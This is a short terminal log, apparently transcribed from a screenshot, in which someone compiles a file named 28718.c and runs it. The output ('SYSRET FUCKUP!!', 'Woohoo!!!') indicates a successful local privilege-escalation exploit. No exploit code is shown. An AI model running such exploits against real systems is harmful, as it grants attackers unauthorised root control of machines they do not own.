 $ gcc 28718.c
28718.c:178:2: warning: no newline at end of file
$ ls
28718.c
a.out
aprEptJuJ
aprHucrHZ
aprx1cgTb
exploit.c
f
mysql.sock
vmware-fonts0
$ ./a.out
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$